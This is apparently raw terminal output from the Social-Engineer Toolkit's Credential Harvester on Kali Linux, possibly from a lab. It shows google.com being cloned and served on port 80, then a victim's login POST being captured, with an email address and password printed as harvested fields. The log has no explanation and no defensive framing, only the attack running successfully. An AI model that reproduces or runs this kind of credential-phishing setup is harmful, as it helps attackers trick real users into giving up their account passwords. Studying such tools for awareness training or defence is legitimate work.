 [*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.20 - - [11/Jan/2024 20:25:17] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbf
z38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=joaozinho@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=maria123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.20 - - [11/Jan/2024 20:25:56] "POST /ServiceLoginAuth HTTP/1.1" 302 -
KALI LINUX
"the quieter you become, the more you are able to hear"